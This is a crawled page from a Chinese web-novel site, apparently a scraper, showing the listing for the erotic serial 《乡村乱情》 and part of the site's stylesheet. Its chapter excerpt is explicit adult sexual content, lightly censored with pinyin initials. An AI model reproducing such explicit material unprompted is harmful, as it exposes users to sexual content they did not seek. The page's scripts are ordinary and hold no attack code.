

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.wukanshu.com/book/1419/
body_size: 6621
content:
<!doctype html>
<html lang='zh'>
<head>
<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Book",
    "name": "乡村乱情",
    "author": {"@type": "Person", "name": "苦心东子"},
    "genre": "耽美同人",
    "url": "https://www.wukanshu.com/book/1419/"
  }
</script>
<meta http-equiv="content-type" content="text/html;charset=utf-8">
<meta name="renderer" content="webkit" />
<meta name="applicable-device" content="pc">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta http-equiv="Cache-Control" content="no-cache,must-revalidate" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<title>乡村乱情最新章节_乡村乱情苦心东子免费阅读_吾看书</title>
<meta name="keywords" content="乡村乱情,苦心东子,吾看书" />
<meta name="description" content="《乡村乱情》由乡村乱情创作，最新章节在线免费阅读,发生在农村的一个故事，为了子女的学费，四十五岁的胡秀英只好岀买自己的身体……4w0-94267..." />
<meta http-equiv="mobile-agent" content="format=html5; url=https://www.wukanshu.com/book/1419/" />
<link rel="alternate" media="only screen and (max-width: 640px)" href="https://www.wukanshu.com/book/1419/" />
<link rel="shortcut icon" href="/novel/favicon.ico">
<link href="/novel/btspc/css/style.css" rel="stylesheet" type="text/css" /><script>var kdeh2="Hjdi65fsfggddio";var lg_url="https%3A%2F%2Fwww.wukanshu.com%2Fbook%2F1419%2F";</script>
<script src="/tongji/baidutongji.js"></script><meta property="og:type" content="novel"/>
<meta property="og:title" content="乡村乱情"/>
<meta property="og:description" content="发生在农村的一个故事，为了子女的学费，四十五岁的胡秀英只好岀买自己的身体……4w0-94267"/>
<meta property="og:image" content="/qs_html/img/1/1403/1403s.jpg"/>
<meta property="og:novel:category" content="耽美同人"/>
<meta property="og:novel:author" content="苦心东子"/>
<meta property="og:novel:book_name" content="乡村乱情"/>
<meta property="og:novel:read_url" content="https://www.wukanshu.com/read/1/1419/323672.html"/>
<meta property="og:url" content="https://www.wukanshu.com/book/1419/"/>
<meta property="og:novel:status" content="连载中"/>
<meta property="og:novel:update_time" content="2026-01-19 22:46:01"/>
<meta property="og:novel:latest_chapter_name" content="第十章、树林内的激情"/>
<meta property="og:novel:latest_chapter_url" content="https://www.wukanshu.com/read/1/1419/43169975.html"/>
</head>
<body class="novel_info">
<div class="header">
	<div class="wp">
		<h1 class="title z">吾看书</h1>
		<div class="search z">
			<form id="novel_search" class="search-form" method="post" action="/search.html">
				<input type="text" class="input-text input-key" name="s" placeholder="输入书名/作者进行搜索，宁少字勿错字" />
				<button type="submit" class="btn-tosearch" form="novel_search" value="submit" data-toggle="tooltip" data-placement="right" title="点击进行搜索"><span class="ico ico-so"></span></button>
			</form>
		</div>
		<div class="header-bd">
			<a href="/tmpbook.html" class="a1" data-toggle="tooltip" data-placement="bottom" title="查看小说历史阅读记录"><span class="ico ico-liulanliang fs32"></span>阅读记录</a>
			<a href="#" class="a1" data-toggle="tooltip" data-placement="bottom" title="查看已保存到云端的小说"><span class="ico ico-bookshelf fs32"></span>会员书架</a>
		</div>
	</div>
	<div class="nav">
		<div class="wp">
			<li class="home"><a href="/">首  页</a></li>
			<li><a href="/list/1/1.html">玄幻奇幻</a></li><li><a href="/list/2/1.html">修真武侠</a></li><li><a href="/list/3/1.html">都市情感</a></li><li><a href="/list/4/1.html">历史军事</a></li><li><a href="/list/5/1.html">网游竞技</a></li><li><a href="/list/6/1.html">科幻冒险</a></li><li><a href="/list/7/1.html">浪漫言情</a></li><li><a href="/list/8/1.html">耽美同人</a></li><li><a href="/list/9/1.html">其他类型</a></li>
			<div class="nav-right" id="qs_login">
				<a class="a1 y" href="#"><span class="ico ico-login"></span>登录</a><a class="a2 y" href="#"><span class="ico ico-zhuce"></span>注册</a>
			</div>
		</div>
	</div>

</div>

<div class="wp mt10 ov">   
	<div class="info_dv1 ov">
		<div class="title"><a href="/"><span class="ico ico-shouye"></span>吾看书</a> &gt; <a href="/book/1419/">乡村乱情</a>
		<i class="y" id="mobile_read" onclick="ewm()"><span class="ico ico-50"></span>手机版</i>
		<i class="y sj"><a rel="nofollow" href="javascript:addbookcase('https://www.wukanshu.com/book/1419/','1419');"><span class="ico ico-bookshelf"></span>加入书架</a></i><i class="y sj"><a href="/book/1419/1/"><span class="ico ico-mulu"></span>章节目录</a></i><i class="y sj"><a href="/read/1/1419/323672.html"><span class="ico ico-yuedu"></span>立即阅读</a></i></div>

        <div style="margin: 15px auto; width: 300px; text-align: center;">
            <a href="https://xs.trumpyun.com/index.php/#/register?code=dngtg3Iq" target="_blank" style="text-decoration: none; display: block;">
                <img src="/qs_html/img/images.gif" alt="" style="display: block; width: 300px; height: auto; border: none; border-radius: 4px 4px 0 0; margin: 0 auto;">
            </a>
            <div style="width: 300px; padding: 10px 0; background: #f9f9f9; border-radius: 0 0 4px 4px; border: 1px solid #f0f0f0; border-top: none; margin: 0 auto; box-sizing: border-box;">
                <p style="margin: 0; color: #666; font-size: 13px; line-height: 1.6;">
                    本站弹窗广告每日仅弹出一次<br>
                    尽可能不去影响用户体验<br>
                    <strong style="color: #333;">为了生存请广大读者理解</strong>
                </p>
            </div>
        </div>
        <div class="intro" onclick="ewm_del()">
			<div class="img z"><img src="/qs_html/img/1/1403/1403s.jpg"  onerror="this.src='/novel/defaultimg.png'" /></div>
			<div class="details z">
				<h2>乡村乱情</h2>
				<p class="p"><i>作者：<a href="/author/%E8%8B%A6%E5%BF%83%E4%B8%9C%E5%AD%90.html">苦心东子</a></i><i>更新时间：2026-01-19 22:46:01</i></p>
				<p class="p2">    发生在农村的一个故事，为了子女的学费，四十五岁的胡秀英只好岀买自己的身体……4w0-94267
  </p>
			</div>
			<div class="btn-novel y"></div>
		<div id="ewm"><span class="ico ico-guanbi" onclick="ewm_del()" data-toggle="tooltip" data-placement="left" title="关闭二维码"></span><img id="m-ewm" src=""/><p>手机浏览器扫描二维码访问</p></div>
		</div>
	</div>
	<div class="info_dv2"><div class="title">《乡村乱情》第十章、树林内的激情</div>
	    <div class="first_txt">    第十章、树林内的激情    小雷这时使劲的把两p雪白细腻的pg往两边分开，只见pg沟内就露出了一个迷人的j花，j花四周布满了紫黑se的细细小皱纹，他象发现新大陆一样的死死盯住这个nv人身上最羞人的部位“g门”看，发现洞门紧闭，洞口有点发亮，还有一种ss的感觉与杂夹着一g臭味！但小雷都不怕，他反而觉得这g臭味是香喷喷的！    张灵韵见小雷分开自已的两ppg，知道他在看自已的pg眼，当下羞的要死，这个可是nv人最羞人的地方啊，当下就无比羞涩的对他说：“你看人家这个g嘛啊，小雷，别再看了，羞死人了哟！”边说边收紧了自已的pg！    “张婶，你的p眼好美哦，”小雷边说边伸出一个指头放在pg眼上摸了起来……    “啊……别……别摸那啊，脏死了啊……天哪……羞死人了啊……”张灵韵羞人的p眼被小雷用手摸着，一种怪怪的感觉从p眼传到了全身，使她忍不住的颤抖了一下，紧张的边叫边把自已的pg紧紧收缩着。    这时小雷那还听她的，看着平时端庄慈祥的张婶这时被他玩弄着p眼，光兴奋就来不极了，还把手指放自己的口用口水把手...</div>	
	    </div>
	<div class="info_dv3"><div class="title">《乡村乱情》最新章节</div>
	    <ul class="section-list"><li><a href="/read/1/1419/43169975.html">第十章、树林内的激情</a></li><li><a href="/read/1/1419/43169966.html">第九章、小雷的根据地</a></li><li><a href="/read/1/1419/43169961.html">第八章、娘家来人</a></li><li><a href="/read/1/1419/43169960.html">第七章、喜气洋洋</a></li></ul>
	</div>
	<div class="info_dv3 mt10">
		<div class="title">《乡村乱情》章节列表</div>
		<ul class="section-list"><li><a href="/read/1/1419/323672.html">第一章 困难家庭</a></li><li><a href="/read/1/1419/323692.html">第二章 忍辱负重</a></li><li><a href="/read/1/1419/323711.html">第三章 陪酒</a></li><li><a href="/read/1/1419/323729.html">第四章 进城</a></li><li><a href="/read/1/1419/323747.html">第五章 意外</a></li><li><a href="/read/1/1419/323764.html">第六章 虎仔的要求</a></li><li><a href="/read/1/1419/323782.html">第七章 打谷场</a></li><li><a href="/read/1/1419/323799.html">第八章 神秘的礼物</a></li><li><a href="/read/1/1419/323818.html">第十章 同意</a></li><li><a href="/read/1/1419/323837.html">1---10章 末删节 合集</a></li><li><a href="/read/1/1419/323856.html">第十一章 仓库</a></li><li><a href="/read/1/1419/323874.html">第十二章 意欲</a></li><li><a href="/read/1/1419/323892.html">第十三章 树林</a></li><li><a href="/read/1/1419/323911.html">第十四章 欢乐家庭</a></li><li><a href="/read/1/1419/323930.html">第十五章 小军的出现</a></li><li><a href="/read/1/1419/323949.html">第十六章 张桂龙</a></li><li><a href="/read/1/1419/323972.html">第十七章 发现</a></li><li><a href="/read/1/1419/323998.html">第十八章 心想事成</a></li><li><a href="/read/1/1419/324020.html">第十九章 小彩的要求</a></li><li><a href="/read/1/1419/324038.html">第二十章 威胁</a></li></ul>
		<a href="/book/1419/1/" class="btn-mulu">查看更多章节...</a>	</div>

	<div class="phb_fm mt10">
		<div class="phb_title"><b>热门小说推荐</b></div>
		<div class="item_img"><div class="image"><a href="/book/121709/"><img src="/qs_html/img/121/121693/121693s.jpg" onerror="this.src='/novel/defaultimg.png'" alt="涨红" /></a></div><div class="phb_info"><h3><a href="/book/121709/" data-toggle="tooltip" data-placement="top" title="涨红 / 千岱兰叶洗砚">涨红</a></h3><p>涨红小说全文番外_千岱兰叶洗砚涨红,
涨红
作者：多梨
简介：
吵架时。
千岱兰愤怒地说：“我们完全不匹配。”...</p></div></div><div class="item_img"><div class="image"><a href="/book/92303/"><img src="/qs_html/img/92/92287/92287s.jpg" onerror="this.src='/novel/defaultimg.png'" alt="妖娆毒妃不好惹" /></a></div><div class="phb_info"><h3><a href="/book/92303/" data-toggle="tooltip" data-placement="top" title="妖娆毒妃不好惹 / 灵羽">妖娆毒妃不好惹</a></h3><p>【孕肚休妻+追妻火葬场+驭自然之力打脸虐渣】【雪虐风饕夜，她被战神三王爷亲手逐出王府，却无人知晓她腹中已孕皇家血脉。当缪孤城踹开医馆大门，看着药碗边刺目的安胎方，方知自己亲手剜了心头血。】被休弃的王妃褪去华服，素手驭百草，银针定乾坤。王府上下等着看弃妃沦落，却见她救疫病、破死局，漫山枫叶皆成她手中利刃。战神赤目跪碎一地冰凌：&#34;用本王的战神骨，换王妃回头一顾。&#34;可那株曾被碾碎的凤尾草，早已在血泪中淬出寒光——当腹中胎儿觉醒自然灵脉，当战神之力反噬噬主，这场以命赌情的风雪局，终要有人剜心赎罪。...</p></div></div><div class="item_img"><div class="image"><a href="/book/74247/"><img src="/qs_html/img/74/74231/74231s.jpg" onerror="this.src='/novel/defaultimg.png'" alt="冰雪与狐萝卜" /></a></div><div class="phb_info"><h3><a href="/book/74247/" data-toggle="tooltip" data-placement="top" title="冰雪与狐萝卜 / 樱木雪影">冰雪与狐萝卜</a></h3><p>学生兼小说家，同时也是御宅族的云木雪，从出版社返回家途中，于一处樱花林救下了一只粉色毛发的狐狸，殊不知她是萝莉兽娘？经历一系列看似灵异的事件后，这位来自“另一个世界”，名为樱木灵米的兽娘，因要了解、学习人类的知识，并要体验人类的生活，从而与木雪进行交流，甚至……要求同居？！围绕在两人之间展开的“平凡”日常，就此开幕......</p></div></div><div class="item_img"><div class="image"><a href="/book/115815/"><img src="/qs_html/img/115/115799/115799s.jpg" onerror="this.src='/novel/defaultimg.png'" alt="不禁你" /></a></div><div class="phb_info"><h3><a href="/book/115815/" data-toggle="tooltip" data-placement="top" title="不禁你 / 举刀望明月">不禁你</a></h3><p>“我以为自己喜欢的是那片原野，可是再返回去时，发现它不过是一片荒芜的草地。”“我以为我喜欢听箫声，但是流风镇吹箫的高手不少，我还是觉得那声音不够动人。”“我以为我是留恋那群流萤，于是自己偷偷抓了几只瞧，却发觉他们不过几点萤光而已。”“然后，我在回程的路上，看到了饿虎林中的你。看到了你，才觉得你周围的一切事物，我都喜......</p></div></div><div class="item_img"><div class="image"><a href="/book/52814/"><img src="/qs_html/img/52/52798/52798s.jpg" onerror="this.src='/novel/defaultimg.png'" alt="我的26个男房客" /></a></div><div class="phb_info"><h3><a href="/book/52814/" data-toggle="tooltip" data-placement="top" title="我的26个男房客 / 墨城墨语">我的26个男房客</a></h3><p>我的26个男房客情节跌宕起伏、扣人心弦，是一本情节与文笔俱佳的都市言情小说，我的26个男房客-墨城墨语-小说旗免费提供我的26个男房客最新清爽干净的文字章节在线阅读和TXT下载。...</p></div></div><div class="item_img"><div class="image"><a href="/book/150640/"><img src="/qs_html/img/150/150624/150624s.jpg" onerror="this.src='/novel/defaultimg.png'" alt="陷阱" /></a></div><div class="phb_info"><h3><a href="/book/150640/" data-toggle="tooltip" data-placement="top" title="陷阱 / 温子言黎杰森">陷阱</a></h3><p>《陷阱》陷阱目录全文阅读，主角是温子言黎杰森小说章节完整质量高，包含结局、番外。?────────────陷阱（校园nh）作者明月皎皎內容簡介【文案】以爱欲之名，救赎我、禁锢我、臣服我、成就我，再让我抛弃你。精简版：弱势的少女被锁在囚笼之中，暴露在他们面前。上等人们一个个凑近观赏，等到踏入囚笼才徒劳地反应过来，这是针对他们的陷阱。...</p></div></div>
	</div>

</div>

<script>
function ewm(){
	var verify=document.getElementById('m-ewm');
	verify.setAttribute('src','/ewm.php?w=https%3A%2F%2Fwww.wukanshu.com%2Fbook%2F1419%2F');
	document.getElementById('ewm').style.display = 'block';
}
function ewm_del(){document.getElementById('ewm').style.display = 'none';}
</script>
<div class="footer" id="footer"><p class="wp">本站所有内容来源于互联网公开且无需登录即可获取的网页内容，本站爬虫遵循robots协议，若您的网站不希望被本站爬虫抓取，可通过屏蔽novelspider字段实现。<br>本站仅对抓取到的内容由程序自动进行排版处理再展现，不涉及更改内容，不针对任何内容表述任何立场。<br>同时您可手动提交相关目标站点网址给我们（站点内容必须允许游客访问，本站爬虫不会抓取需要登录后才展现内容的站点），爬虫程序会依据负载状态自动爬取相关页面。<br>如内容有违规，请通过本站反馈功能提交给我们进行删除处理。<p><a href="/sitemap.xml">网站地图</a>  | <a href="/sitemap_tag.xml">网站地图</a> | </p><a href="/sitemap_1.xml" target="_blank">网站地图</a><a href="/sitemap_2.xml" target="_blank">网站地图</a></p></div><div id='shuqian'></div><script src="/novel/btspc/js/jquery.min.js"></script><script src="/novel/btspc/js/common.js"></script><script src="/novel/btspc/js/tooltip.js"></script><script>jq(function(){jq('[data-toggle="tooltip"]').tooltip()})</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.wukanshu.com/novel/btspc/css/style.css
body_size: 4830
content:
/** 全局页头**/
::-webkit-scrollbar-thumb{background-color:#999;height:15px;outline-offset:-2px;-webkit-border-radius:9px;}
::-webkit-scrollbar-thumb:hover{background-color:#0098EF;height:15px;-webkit-border-radius:3px;}
::-webkit-scrollbar{width:5px;height:8px;}
::-webkit-scrollbar-track-piece{background-color:#eee;-webkit-border-radius:0;}
::-webkit-scrollbar-thumb:active{height:15px;background-color:#0098EF;-webkit-border-radius:3px;}
*{margin:0;padding:0;-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none;-khtml-user-select:none;user-select:none;}
body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background: #C8EEEB;box-sizing:border-box;margin:0;padding:0;width:100%;}
.wp{width:1080px;margin:0 auto;clear: both;}
.ov{overflow: hidden;}
li{list-style:none;box-sizing:border-box;transition:all 0.3s;}
.z{float:left}
.y{float:right}
.clear{clear:both}
a,a:hover{transition:all 0.3s;text-decoration:none;}
a{color:#009688;}
a:hover{color:#ff8018;}

div{cursor:default;box-sizing:border-box;}
@font-face{font-family:"iconfont";
  src:url('font/iconfont.eot'); /* IE9*/
  src:url('font/iconfont.eot') format('embedded-opentype'), /* IE6-IE8 */
  url('font/iconfont.ttf') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+*/
  url('font/iconfont.svg') format('svg'); /* iOS 4.1- */
}
.ico{font-family:"iconfont" !important;font-size:16px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}
.ico-50:before{content:"\e600";}
.ico-shangyiye:before{content:"\e620";}
.ico-xiayiye:before{content:"\e621";}
.ico-remen:before{content:"\e606";}
.ico-guanbi:before{content:"\e622";}
.ico-icon3zanpinglunzhuanfaliulan01:before{content:"\e607";}
.ico-ruku:before{content:"\e73e";}
.ico-tuichu1:before{content:"\e71c";}
.ico-iconfontzuo:before{content:"\e61f";}
.ico-pinglun:before{content:"\e60d";}
.ico-ewm1:before{content:"\e610";}
.ico-jiaqun:before{content:"\e611";}
.ico-mulu:before{content:"\e612";}
.ico-so:before{content:"\e61b";}
.ico-shujia1:before{content:"\e61c";}
.ico-zhuce:before{content:"\e625";}
.ico-redu:before{content:"\e630";}
.ico-yueduliang:before{content:"\e631";}
.ico-gongtonglinju:before{content:"\e61a";}
.ico-liulanliang:before{content:"\e604";}
.ico-xiaorenshuohua:before{content:"\e617";}
.ico-fenlei:before{content:"\e682";}
.ico-105:before{content:"\e627";}
.ico-shuaxin1:before{content:"\e613";}
.ico-bangdanxin:before{content:"\e619";}
.ico-08shuqian:before{content:"\e634";}
.ico-daoxu:before{content:"\e632";}
.ico-shoucang:before{content:"\e614";}
.ico-xiaofeijilu-copy:before{content:"\e601";}
.ico-mulu1:before{content:"\e6b5";}
.ico-bookshelf:before{content:"\e72d";}
.ico-iconfonticonfontshujupaixing:before{content:"\e60b";}
.ico-shangyiye1:before{content:"\e624";}
.ico-tuichu:before{content:"\e657";}
.ico-shuji:before{content:"\e687";}
.ico-tag:before{content:"\e642";}
.ico-login:before{content:"\e60a";}
.ico-gengxin:before{content:"\e60e";}
.ico-xiazai1-copy-copy:before{content:"\e602";}
.ico-xiazai:before{content:"\e623";}
.ico-more:before{content:"\e615";}
.ico-fanhui:before{content:"\e7a1";}
.ico-jinggao:before{content:"\e6ac";}
.ico-shoucang1:before{content:"\e618";}
.ico-yuedu:before{content:"\e609";}
.ico-zhengque-copy:before{content:"\e61d";}
.ico-quit:before{content:"\e63a";}
.ico-biaoqianshuqianhuixingzhen:before{content:"\e60f";}
.ico-lily-rank:before{content:"\e656";}
.ico-gengxin1:before{content:"\e616";}
.ico-yuedu1:before{content:"\e68d";}
.ico-dengpao:before{content:"\e61e";}
.ico-zhengxu:before{content:"\e603";}
.ico-shouye:before{content:"\e66f";}
.ico-last-copy:before{content:"\e605";}
.ico-tubiao114:before{content:"\e608";}
.ico-refresh:before{content:"\e6b6";}
.ico-zuozhe:before{content:"\e60c";}
.tooltip{position:absolute;z-index:1070;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-style:normal;font-weight:400;line-height:1.42857143;line-break:auto;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;font-size:12px;opacity:0;}
.tooltip.in{opacity:.9}
.tooltip.top{padding:5px 0;margin-top:-3px}
.tooltip.right{padding:0 5px;margin-left:3px}
.tooltip.bottom{padding:5px 0;margin-top:3px}
.tooltip.left{padding:0 5px;margin-left:-3px}
.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}
.tooltip.top-left .tooltip-arrow{right:5px;bottom:0;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}
.tooltip.top-right .tooltip-arrow{bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}
.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}
.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}
.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}
.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}
.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}
.tooltip-inner{max-width:400px;padding:3px 8px;text-align:center;border-radius:3px;letter-spacing: 0.05em;box-shadow: 3px 3px 5px rgba(0, 0, 0, 0.2);}
.tooltip.top .tooltip-inner{background-color:#000;color:#fff;}
.tooltip.right .tooltip-inner{background-color:#000;color:#fff;}
.tooltip.bottom .tooltip-inner{background-color:#000;color:#fff;}
.tooltip.left .tooltip-inner{background-color:#000;color:#fff;}
.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}

.fs10{font-size:10px !important;}
.fs12{font-size:12px !important;}
.fs14{font-size:14px !important;}
.fs16{font-size:16px !important;}
.fs18{font-size:18px !important;}
.fs20{font-size:20px !important;}
.fs22{font-size:22px !important;}
.fs24{font-size:24px !important;}
.fs26{font-size:26px !important;}
.fs28{font-size:28px !important;}
.fs30{font-size:30px !important;}
.fs32{font-size:32px !important;}
.fs34{font-size:34px !important;}
.fs36{font-size:36px !important;}
.mt3{margin-top:3px !important;}
.mt5{margin-top:5px !important;}
.mt10{margin-top:10px !important;}
.mt20{margin-top:20px !important;}
.mb10{margin-bottom:10px !important;}
.mb20{margin-bottom:20px !important;}
.header{height:128px;width:100%;margin-bottom:10px;background:#07B1A6;    overflow: hidden;}
.header .wp h1.title{width:300px;height:80px;line-height:80px;letter-spacing:10px;color:#fff;font-size:36px;font-weight:100;font-family:Microsoft Yahei,Arial,Tahoma,Verdana,sans-serif;text-shadow:0 3px 8px rgba(0, 0, 0, 0.8);transform:scale(1,1.1);-ms-transform:scale(1,1.1);-webkit-transform:scale(1,1.1);-moz-transform:scale(1,1.1);-o-transform:scale(1,1.1);overflow:hidden;}
.header .search{width:520px;height:88px;padding-top:25px;}
.header .search .search-form{height:38px;display: block;width:378px;box-sizing: border-box;margin:0 auto;}
.header .search input{float:left;padding-left:10px;height:36px;border:1px solid #168C84;border-radius:3px 0 0 3px;border-right:0;background:#C8EEEB;color:#168C84;line-height:36px;width:290px;}
.header .search .btn-tosearch{padding:0;height:38px;border:none;border-radius:0 3px 3px 0;background:#168c84;color:#fbfbfb;font-size:16px;font-size:1.6rem;line-height:16px;cursor:pointer;width:74px;transition:all 0.3s}
.header .search .btn-tosearch span{font-size:24px;}
.header .search .btn-tosearch:hover{background: #da552b;}
.header .search>p{font-size:12px;line-height: 16px;padding-top: 3px;height: 32px;overflow: hidden;}
.header .nav{height:40px;line-height:40px;background:#028e85;clear: both;}
.header .nav li{float:left;padding: 0 10px;text-align:center;height:40px;line-height:40px;font-size:16px;}
.header .nav li:hover{background:#03bb80}
.header .nav li.home{background:#2fc1b4;}
.header .nav li>a{color:#fff;width: 100%;height: 40px;display: block;}
.header .nav .nav-right{width:150px;float: right;text-align: right;margin-top: 7px;}
.header .nav .nav-right .a1{background:#ed6741}
.header .nav .nav-right .a2{background:#ff8018}
.header .nav .nav-right a{color: #fff;display: block;height:26px;line-height: 26px;padding: 0 8px;border-radius:3px;margin-top:7px;margin-left: 10px;}
.header .nav .nav-right a:hover{color:#ed6741;background:#fff;}
.header .nav .nav-right a>span{padding-right:5px;}
.header-bd{width: 180px;float: right;height:88px;overflow: hidden;}
.header-bd .a1{width:50px;height: 60px;display: inline-block;text-align: center;color: #fff;margin: 15px 10px 0;float: right;font-size: 12px;    margin-left: 10px;}
.header-bd .a1:hover{color:#ff8018}
.header-bd .a1>span{display: block;width: 100%;height: 38px;line-height: 40px;}
/** 全局页头end **/

/** 首页及区块 **/
.phb_title {padding: 0 10px;height: 40px;background: #fbfbfb;line-height: 40px;font-size:16px;border-bottom: 1px solid #c8eeeb;}
.phb_title>b{color: #168C84;font-weight: 700;font-size: 16px;display: inline-block;border-bottom: 1px solid #eb6100;box-sizing: border-box;height: 40px;}
.list_phb_z{background:#fff;width: 280px;}
.list_l1 li{height:36px;line-height:36px;width:100%;overflow:hidden;    border-bottom: 1px solid #eee;padding: 0 10px;    text-overflow: ellipsis;white-space: nowrap;}
.list_l2 li{height:36px;line-height:36px;width:100%;overflow:hidden;    border-bottom: 1px solid #eee;padding: 0 10px;    text-overflow: ellipsis;white-space: nowrap;}
.list_l1 li:nth-of-type(2n),.list_l2 li:nth-of-type(2n){background: #f6f6f6;}
.list_l1 li>span.y{color:#999;font-size:12px;}
.list_l1 li>a,.list_l2 li>a{font-size: 16px;}
.list_l2 li>span{display:block;height:36px;line-height:36px;float:left;}
.list_l2 li>.s1{width:12%;text-align:left;}
.list_l2 li>.s2{width:55%;}
.list_l2 li>.s4{width:18%;text-align:left;color: #999;}
.list_l2 li>.s5{width:15%;text-align:center;}
.list_l2 li>.s2>a{font-size:16px;}
.phb_img{width:790px;background: #fff;}
.item_img{width:50%;height:156px;padding:14px 15px;float:left;}
.item_img .image{width:100px;height:125px;position: absolute;margin-right: 10px;border-radius: 5px;box-shadow: 2px 2px 5px rgba(0, 0, 0, 0.1);transition:all 0.5s}
.item_img .image:hover{box-shadow: 2px 2px 5px rgba(0, 0, 0, 0.5);}
.item_img .image>a{width:100px;height:125px;overflow:hidden;display:block;}
.item_img .image img{width:100px;height:125px;transform: scale(1.03);-ms-transform: scale(1.03);transition: all 0.5s;}
.item_img .image:hover img{transform: scale(1.1);-ms-transform: scale(1.1);}
.item_img .phb_info{width: 245px;float: right;height: 120px;overflow: hidden;}
.item_img .phb_info h3{font-weight:400;height: 28px;line-height: 28px;width: 100%;overflow: hidden;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;font-size: 18px;}
.item_img .phb_info p{height: 92px;line-height:23px;color:#96989e;transition:all 0.3s;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp:4;-webkit-box-orient: vertical;}
.item_img:hover .phb_info p{color:#333;}
.phb_fm{width:100%;background:#fff;overflow: hidden;}
.phb_fm .item_img{width:33.3%;padding: 15px 8px;}
.phb_fm .item_img .phb_info{width: 235px;}
.sort_nav{padding:10px;background:#fff;}
.sort_nav>p{height:36px;line-height:36px;font-size:16px;border-bottom: 1px dashed #f3f3f3;padding: 0 5px;color: #009688;}
.sort_nav>p>a{padding:0 8px;color:#666;}
.sort_nav>p>a.on{color:#F44336;}
.sort_nav>p>a:hover{color: #ff8018;}

.sort_page_num{text-align: center;padding: 10px;background: #fff;clear: both;box-sizing: border-box;}
.sort_page_num>a{padding:5px 10px;margin: 5px;display: inline-block;border-radius: 3px;background: #f3f3f3;}
.sort_page_num>a.page_on{background:#009688;color:#fff;}
.sort_page_num>a:hover{background:#E91E63;color:#fff;}
.sort_page_num>a.prev_off{background: #e4e4e4;color: #fff;}



/** 首页及区块end **/

.info_dv1{background:#fff;width:100%;padding:0 10px;position: relative;border-radius: 10px 10px 0 0;}
.info_dv1 i{font-style:normal}

.info_dv1 #mobile_read{color:#fff;padding: 0 15px;background:#F44336;}
.info_dv1 #mobile_read:hover{cursor: pointer;background:#E91E63;}
.info_dv1 .title{height:60px;line-height:60px;border-bottom: 1px solid #eee;margin-bottom: 10px;padding-left: 10px;}
.info_dv1 .title>a{color:#666}
.info_dv1 .title>a:hover{color:#E91E63}
